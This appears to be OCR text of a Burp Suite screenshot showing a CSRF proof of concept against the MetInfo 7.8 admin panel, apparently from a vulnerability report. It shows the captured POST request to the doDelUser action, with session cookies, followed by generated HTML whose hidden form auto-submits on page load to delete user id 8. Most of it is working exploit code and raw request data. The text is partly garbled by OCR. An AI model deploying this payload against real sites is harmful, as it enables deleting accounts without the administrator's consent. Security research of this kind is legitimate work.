 CSRF PoC生成器
请求: http://127.0.0.1
美化 Raw Hex
1 POST /MetInfo7.8/admin/index.php?n=user&c=admin_user&a=doDelUser HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 10
10 Origin: http://127.0.0.1
11 Connection: close
12 Referer: http://127.0.0.1/MetInfo7.8/admin/
13 Cookie: __51uvsct__JU51RczH01edagog=1; __51vcke__JU51RczH01edagog=03c84a94-2f73-530b-a4bc-2dd7c278e95a; __51vuft__JU51RczH01edagog=1686407592630; Hm_lvt_520556228c0113270c0c77202790583
1693559686,1693814089,1693817376,1693817756; KtDS_2132_lastvisit=1693725159; KtDS_2132_nofavfid=1; KtDS_2132_ulastactivity=491eK9Oyuvjpeu1Wx2uXjkQp0H6uRGTKCRbupANG4MajCxvIdvlx;
KtDS_2132_forum_lastvisit=D_2_1693729658; KtDS_2132_visitedfid=2; KtDS_2132_smile=1D1; Hm_lpvt_520556228c0113270c0c772027905838=1693818446; PHPSESSID=40j0g5n8iorqrrms9iaeif6eve; met_
3d19jcAFhtXjdrLSJkzjypCRhR21RjMKIVddzrMxcw3GHOSJeWkQkWHtKg%2BFgv0pKcG6kxZMeHgdIuN17XQwKXQE%2FmYw; met_key=QAcYgMb; admin_lang=cn; page_iframe_url=
http://127.0.0.1/MetInfo7.8/index.php?lang=cn&pageset=1; met_auths=1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
搜索
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://127.0.0.1/MetInfo7.8/admin/index.php?n=user&c=admin_user&a=doDelUser" method="POST">
5 <input type="hidden" name="id&#91;&#93;" value="8" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>